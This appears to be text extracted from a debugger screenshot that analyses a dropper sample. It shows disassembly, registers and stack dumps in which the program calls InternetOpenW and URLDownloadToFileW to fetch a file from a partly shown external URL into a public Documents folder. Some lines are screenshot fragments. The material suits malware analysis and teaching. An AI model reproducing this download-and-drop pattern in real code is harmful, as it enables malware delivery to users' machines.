 00F71080 55 push ebp
00F71081 8BEC mov ebp,esp
00F71083 83E4 F0 and esp,FFFFFFF0
00F71086 81EC 80060000 sub esp,680
00F7108C A1 0440F700 mov eax,dword ptr ds:[F74004]
00F71091 33C4 xor eax,esp
00F71093 898424 7C06000 mov dword ptr ss:[esp+67C],eax [esp+67C]:&"ƒÄ\f‹ðè,\x06"
00F7109A 6A 00 push 0
00F7109C 6A 00 push 0
00F7109E 6A 00 push 0
00F710A0 6A 00 push 0
00F710A2 68 8832F700 push dropper.downloadfromurl.exe.F73288 F73288:L"Mozilla/5.0"
00F710A7 FF15 7030F700 call dword ptr ds:[<&InternetOpenW>]
00F710AD 8D0C24 lea ecx,dword ptr ss:[esp] [esp]:L"Mozilla/5.0"
00F710B0 A3 8843F700 mov dword ptr ds:[F74388],eax
00F710B5 C70424 D007000 mov dword ptr ss:[esp],7D0 [esp]:L"Mozilla/5.0"
00F710BC C74424 04 0000 mov dword ptr ss:[esp+4],0
00F710C4 E8 17010000 call dropper.downloadfromurl.exe.F711E0
00F710C9 6A 00 push 0
00F710CB 6A 00 push 0
00F710CD 68 3032F700 push dropper.downloadfromurl.exe.F73230 F73230:L"C:\\Users\\Public\\Documents\\CR43
00F710D2 68 B831F700 push dropper.downloadfromurl.exe.F731B8 F731B8:L"http://ssl-6582datamanager.helpdesk
00F710D7 6A 00 push 0
00F710D9 FF15 F430F700 call dword ptr ds:[<&URLDownloadToFileW>]
00F710DF 85C0 test eax,eax
00F710E1 75 5F jne dropper.downloadfromurl.exe.F71142
00F710E3 50 push eax
00F710E4 68 00000040 push 40000000
Pointing to the
Memory location
Push to the Stack
Hide FPU
EAX 33F1502D
EBX 006DF000
ECX 00000000
EDX 00000000
EBP 0093FC84 &"Üü“"
ESP 0093F5EC &L"Mozilla/5.0"
ESI 00B0F028 &"C:\\Users\\husky\\Desktop\\
EDI 00B15DC8 &"ALLUSERSPROFILE=C:\\Program
EIP 00F710A7 dropper.downloadfromurl.exe.0
EFLAGS 00000206
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C000007C (STATUS_NO_TOKEN)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
Default (stdcall) 5
1: [esp] 00F73288 L"Mozilla/5.0"
2: [esp+4] 00000000
3: [esp+8] 00000000
4: [esp+C] 00000000
5: [esp+10] 00000000
la/5.0"
Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
ASCII
00 18 7C FD 76 14 00 16 .....|ýv....
00 EC 5D FD 76 0E 00 10 ....ì]ýv....
00 E0 7D FD 76 08 00 0A ....à}ýv....
00 C0 7D FD 76 06 00 08 ....À}ýv....
00 C8 7D FD 76 06 00 08 ....È}ýv....
00 C4 74 FD 76 6B 4C 73 ....ÄtývkLsE
7 00 00 00 00 60 17 FD .9.w....`.ýv
00 68 80 FD 76 84 00 86 .".h.ýv....
7 D0 44 0D 77 E0 B3 FF 0k.wÐD.wà³ÿv
7 C0 68 00 77 90 43 0D 0..wÀh.w.C.w
0093F5EC 00F73288 dropper.downloadfromurl.exe.00F73288
0093F5F0 00000000
0093F5F4 00000000
0093F5F8 00000000
0093F5FC 00000000
0093F600 00000000
0093F604 0093F728 "H÷“"
0093F608 00B111C0 " Ü±"
0093F60C 00000458
0093F610 FFFFFFFE
0093F614 0093F6A8 "øö“"
0093F618 00B000C0 &"h¤±"
0093F61C 00B00000